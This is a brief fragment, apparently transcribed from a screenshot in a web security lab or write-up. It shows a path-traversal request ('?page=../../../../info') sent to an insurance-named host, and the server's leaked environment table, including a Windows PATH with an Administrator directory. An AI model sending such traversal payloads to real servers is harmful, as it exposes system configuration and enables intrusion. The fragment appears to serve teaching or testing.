 GET /?page=../../../../info HTTP/1.1
Host: www.e-insurance001.com:8080
<br />
91 <h2>
Apache Environment
</h2>
92 <table border="0" cellpadding="3" width="600">
93 <tr class="h">
<th>
Variable
</th>
<th>
Value
</th>
</tr>
94 <tr>
<td class="e">
HTTP_HOST
</td>
<td class="v">
www.e-insurance001.com:8080
</td>
</tr>
95 <tr>
<td class="e">
PATH
</td>
<td class="v">
C:\Windows\system32;C:\Windows;C:\Windows\System32\
Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:
\Windows\System32\OpenSSH\;C:\Users\Administrator\A
ppData\Local\Microsoft\WindowsApps;
</td>
</tr>
96 <tr>
<td class="e">
SystemRoot
</td>